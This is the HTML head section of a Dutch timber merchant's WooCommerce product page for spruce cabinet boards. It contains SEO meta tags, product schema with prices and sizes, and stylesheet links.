

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msmits.nl/product/vuren-kastplanken/
body_size: 37147
content:
<!doctype html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>Vuren Kastplanken - Houthandel Smits</title>
<meta name="description" content="18 mm dikke vuren panelen 235 cm lang Let op: 250 en 400cm ook leverbaar"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://msmits.nl/product/vuren-kastplanken/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Vuren Kastplanken - Houthandel Smits" />
<meta property="og:description" content="18 mm dikke vuren panelen 235 cm lang Let op: 250 en 400cm ook leverbaar" />
<meta property="og:url" content="https://msmits.nl/product/vuren-kastplanken/" />
<meta property="og:site_name" content="Houthandel Smits" />
<meta property="og:updated_time" content="2026-01-17T08:02:51+00:00" />
<meta property="og:image" content="https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png" />
<meta property="og:image:secure_url" content="https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="vuren kastplank" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vuren Kastplanken - Houthandel Smits" />
<meta name="twitter:description" content="18 mm dikke vuren panelen 235 cm lang Let op: 250 en 400cm ook leverbaar" />
<meta name="twitter:image" content="https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&euro;&nbsp;26,80 - &euro;&nbsp;53,50" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://msmits.nl/#place","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"}},{"@type":"Organization","@id":"https://msmits.nl/#organization","name":"Houthandel Smits","url":"https://msmits.nl","sameAs":["https://www.facebook.com/houthandelmsmits/"],"email":"info@msmits.nl","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"},"logo":{"@type":"ImageObject","@id":"https://msmits.nl/#logo","url":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","contentUrl":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","caption":"Houthandel Smits","inLanguage":"nl-NL","width":"2363","height":"978"},"contactPoint":[{"@type":"ContactPoint","telephone":"+31(0)735942882","contactType":"sales"}],"description":"Houthandel Smits is gespecialiseerd in schuttingen, overkappingen, tuinhout en maatwerk houtproducten. Wij leveren hoogwaardige materialen tegen scherpe prijzen en staan bekend om onze persoonlijke service. Bezoek onze houthandel in Sint-Michielsgestel voor advies, afhalen en snelle levering.\n","legalName":"Tim","location":{"@id":"https://msmits.nl/#place"}},{"@type":"WebSite","@id":"https://msmits.nl/#website","url":"https://msmits.nl","name":"Houthandel Smits","alternateName":"Houthandel M.Smits","publisher":{"@id":"https://msmits.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png","url":"https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png","width":"640","height":"480","inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://msmits.nl/product/vuren-kastplanken/#webpage","url":"https://msmits.nl/product/vuren-kastplanken/","name":"Vuren Kastplanken - Houthandel Smits","datePublished":"2022-01-12T14:35:14+00:00","dateModified":"2026-01-17T08:02:51+00:00","isPartOf":{"@id":"https://msmits.nl/#website"},"primaryImageOfPage":{"@id":"https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png"},"inLanguage":"nl-NL"},{"@type":"ProductGroup","name":"Vuren kastplanken - Houthandel Smits","description":"Ontdek alles over vuren kastplank. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in onze houthandel.","category":"Plaatmateriaal &gt; Kastplanken","mainEntityOfPage":{"@id":"https://msmits.nl/product/vuren-kastplanken/#webpage"},"image":{"@id":"https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png"},"url":"https://msmits.nl/product/vuren-kastplanken/","productGroupID":"2073","hasVariant":[{"@type":"Product","sku":"3476345925221","name":"Vuren kastplanken - 18 x 300 mm","description":"235cm lang, 250 en 400cm ook leverbaar","image":"https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-150x150.png","offers":{"@type":"Offer","description":"235cm lang, 250 en 400cm ook leverbaar","price":"26.8","priceCurrency":"EUR","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://msmits.nl/product/vuren-kastplanken/?attribute_pa_kopmaat=18-x-300-mm"},"gtin8":"8711704000039"},{"@type":"Product","sku":"3812405883586","name":"Vuren kastplanken - 18 x 400 mm","description":"235cm lang, 250 en 400cm ook leverbaar","image":"https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-150x150.png","offers":{"@type":"Offer","description":"235cm lang, 250 en 400cm ook leverbaar","price":"35.7","priceCurrency":"EUR","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://msmits.nl/product/vuren-kastplanken/?attribute_pa_kopmaat=18-x-400-mm"},"gtin8":"8711704000008"},{"@type":"Product","sku":"3706070881457","name":"Vuren kastplanken - 18 x 500 mm","description":"235cm lang, 250 en 400cm ook leverbaar","image":"https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-150x150.png","offers":{"@type":"Offer","description":"235cm lang, 250 en 400cm ook leverbaar","price":"44.65","priceCurrency":"EUR","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://msmits.nl/product/vuren-kastplanken/?attribute_pa_kopmaat=18-x-500-mm"},"gtin8":"8711704000015"},{"@type":"Product","sku":"6211332748038","name":"Vuren kastplanken - 18 x 600 mm","description":"235cm lang, 250 en 400cm ook leverbaar","image":"https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-150x150.png","offers":{"@type":"Offer","description":"235cm lang, 250 en 400cm ook leverbaar","price":"53.5","priceCurrency":"EUR","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://msmits.nl/product/vuren-kastplanken/?attribute_pa_kopmaat=18-x-600-mm"},"gtin8":"8711704000022"}],"@id":"https://msmits.nl/product/vuren-kastplanken/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; feed" href="https://msmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; reacties feed" href="https://msmits.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fvuren-kastplanken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fvuren-kastplanken%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://msmits.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msmits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://msmits.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://msmits.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://msmits.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-72.css?ver=1769017100' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769018027' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769017101' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769017182' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://msmits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764174455' media='screen' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743527723' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1743527726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
